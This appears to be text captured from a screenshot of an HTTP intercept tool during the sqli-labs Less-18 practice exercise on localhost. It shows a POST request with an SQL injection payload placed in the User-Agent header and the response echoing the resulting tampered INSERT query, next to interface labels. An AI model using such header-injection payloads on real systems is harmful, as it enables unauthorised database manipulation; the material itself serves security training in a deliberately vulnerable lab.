 Send
Cancel
<
>
Request
Raw
Params
Headers
Hex
1 POST /sqli-labs/Less-18/ HTTP/1.1
2 Host: localhost
3 User-Agent: 1',1,1)#
4 X-Forwarded-For: 1.1.1.1
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
6 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: http://localhost/sqli-labs/Less-18/
9 Cookie: Phpstorm-c886af12=3e069b56-0b8a-4fa4-a183-b7de7b10237d
10 DNT: 1
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13 Content-Type: application/x-www-form-urlencoded
14 Content-Length: 34
15
16 uname=admin&passwd=1&submit=Submit
Password :
Submit
Your IP ADDRESS is: 127.0.0.1Your USER_AGENT is: 1',1,1)#
INSERT INTO `security`.`uagents` (`uagent`, `ip_address`, `username`) VALUES ('1',1,1)#', '127.0.0.1', 'admin')Your User Agent is: 1
SUCCESSFULLY
LOGGED IN